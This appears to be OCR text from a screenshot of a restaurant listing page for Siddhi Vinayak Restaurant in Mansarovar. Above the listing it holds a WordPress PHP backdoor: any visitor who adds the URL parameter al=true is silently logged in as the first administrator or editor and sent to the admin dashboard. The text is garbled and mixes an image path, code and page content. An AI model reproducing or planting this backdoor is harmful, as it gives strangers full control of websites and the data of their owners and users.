
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Siddhi Vinayak
Restaurant,
Mansarovar
North Indian, Chinese
Add Review